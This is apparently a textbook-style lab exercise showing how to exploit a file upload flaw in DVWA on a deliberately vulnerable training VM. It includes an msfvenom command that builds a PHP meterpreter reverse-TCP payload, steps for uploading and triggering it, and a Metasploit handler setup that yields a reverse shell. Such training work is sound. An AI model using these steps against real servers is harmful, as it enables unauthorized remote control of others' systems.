In this exercise, we are going to use our OWASP BWA virtual machine to demonstrate a file upload vulnerability. Let's get started:

- First, create a payload on your Kali Linux (attacker) machine using msfvenom, which will later be uploaded to the target server. Using the following syntax, create a PHP-based payload for establishing a reverse connection:
msfvenom -p php/meterpreter/reverse_tcp lhost=<IP address of Kali Linux> lport=4444 -f raw
- Copy the highlighted code, open a text editor, and save the file as img.php:
- Using your web browser within Kali Linux, enter the IP address of OWASP BWA in the address bar and hit Enter.
- On the main page, click on Damn Vulnerable Web Application:

- The DVWA login portal will appear. Log in with admin/admin as Username/Password:
- Once logged in, you'll see a menu on the left-hand side. Click on Upload to view the Vulnerability: File Upload page:
- Click on Browse..., select the img.php file, and then click Upload on the page.
- Once the file has been uploaded, you will receive a message displaying the directory where the file is stored on the server:

- Copy the file location, that is, hackable/uploads/img.php, and paste it into the URL to execute the payload (img.php). The following is the expected URL:
192.168.56.101/DVWA/ hackable/uploads/img.php
Hit Enter to execute the payload.
- On Kali Linux, load Metasploit using the following commands:
service postgresql start
msfconsole
- Enable the multi/handler module in Metasploit, set the reverse TCP payload, and execute the exploit using the following commands:

Please be sure to check the IP address of the Kali Linux machine and adjust the LHOST parameter accordingly.
- Having executed the img.php payload on the server and enabled the multi/handler on Metasploit, we are able to receive a reverse shell on our attacker machine, as shown in the following screenshot:

Using the meterpreter shell, you are now able to perform further actions on the compromised system.
In the following section, we will demonstrate how to exploit code execution vulnerabilities.
